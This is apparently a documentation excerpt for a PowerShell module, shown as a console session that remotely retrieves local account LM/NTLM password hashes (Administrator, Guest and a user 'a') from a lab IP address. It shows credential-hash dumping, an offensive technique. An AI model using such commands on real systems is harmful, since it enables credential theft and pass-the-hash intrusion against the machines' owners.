 PS C:\test> import-module .\RemoteHashRetrieval.ps1
PS C:\test> Get-RemoteLocalAccountHash -ComputerName '192.168.112.128'
ComputerName : 192.168.112.128
UserName : Administrator
UserRID : 500
UserLMHash : aad3b435b51404eeaad3b435b51404ee
UserNTLMHash : 31d6cfe0d16ae931b73c59d7e0c089c0
ComputerName : 192.168.112.128
UserName : Guest
UserRID : 501
UserLMHash : aad3b435b51404eeaad3b435b51404ee
UserNTLMHash : 31d6cfe0d16ae931b73c59d7e0c089c0
ComputerName : 192.168.112.128
UserName : a
UserRID : 1000
UserLMHash : aad3b435b51404eeaad3b435b51404ee
UserNTLMHash : d25ecd13fddbb542d2e16da4f9e0333d